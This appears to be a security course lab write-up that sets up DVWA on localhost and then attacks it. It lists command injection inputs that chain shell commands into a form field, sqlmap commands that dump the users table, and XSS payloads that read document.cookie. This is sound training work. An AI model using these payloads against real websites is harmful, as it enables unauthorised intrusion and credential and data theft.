Experiment 04: Examination of a website to test the vulnerability of attacks

Creating vulnerable infrastructure (installing and configuring DVWA):

Downloading DVWA:
cd /var/www/html
sudo git clone https://github.com/digininja/DVWA.git
sudo mv DVWA dvwa
sudo chmod -R 777 dvwa/
cd dvwa/config
sudo cp config.inc.php.dist config.inc.php

Configuring Database:
sudo service mysql start
sudo mysql -u root –p

Creating database and users:
create database dvwa;
create user dvwa@localhost identified by 'p@ssw0rd';
grant all on dvwa.* to dvwa@localhost;
flush privileges;
exit;

Configuring project for LFI/RFI (Optional – Only required if we are doing exercises related to LFI/RFI):
cd /etc/php/7.4/apache2
sudo nano php.ini



Finalizing the steps:
sudo service apache2 start
Visit the website: http://127.0.0.1/dvwa/
Login with the Username/Password: admin:password
Click for Reset Database and then login again.
Visit to DVWA security and change from ‘impossible’ to ‘low’.

Attacking the system:
- Command Line Injection:
127.0.0.1; ls
127.0.0.1;cat ../view_source.php
127.0.0.1;&net user
- SQL injection:
In order to exploit SQL injection, we will be using the SQL map.
- Capture the post request using the BurpSuite and save it in a file (let’s say file name is sqlmaplow.txt).
- Let’s use sqlmap to exploit it:
  - sqlmap –r sqlmaplow.txt
  - sqlmap –r sqlmaplow.txt --tables
  - sqlmap –r sqlmaplow.txt –t users --columns
  - sqlmap –r sqlmaplow.txt –t users --dump
- XSS:
<script>alert(“vv”)</script>
<script>alert(document.cookie)</script>

